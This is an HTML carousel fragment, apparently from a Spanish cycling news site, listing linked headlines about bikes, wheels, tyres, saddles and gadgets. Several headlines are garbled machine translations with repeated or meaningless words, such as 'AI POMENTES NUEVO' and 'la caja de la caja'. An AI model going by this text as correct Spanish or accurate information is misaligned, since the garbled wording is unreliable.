			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-cambiar-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="639" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-furturistic-en-las-cuatro-ruedas-podbike-ya-no-existe-la-empresa-agita-la-bateria-archivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Podbike-Files-for-Bankruptcy-hero.webp.webp" alt="Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
